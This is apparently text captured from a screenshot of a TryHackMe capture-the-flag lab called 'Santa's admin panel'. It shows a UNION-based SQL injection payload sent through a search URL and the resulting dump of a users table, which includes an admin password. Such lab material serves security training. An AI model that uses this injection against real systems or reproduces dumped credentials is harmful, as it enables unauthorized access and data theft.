 10.10.183.126:3000/init.php
Santa's admin panel
10.10.183.126:8000/santapanel?search='+union+select+*+from+users+--
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
The database has been updated while you were away!
Enter: ' union select * from users --
Search
Gift Child
10 McDonalds meals Thomas
TryHackMe Sub Kenneth
admin EhCNSWzzFP6sc7gB
air hockey table Christopher
bike Matthew
books Richard
candy David
chair Joshua
fazer chocolate Donald
finnish-english dictionary James
github ownership Paul
iphone Robert
laptop Steven
lego star wars Daniel
playstation Michael
rasberry pie Andrew
shoes James
skateboard John
socks Joseph
table tennis Anthony
toy car Charles
wii Mark
xbox William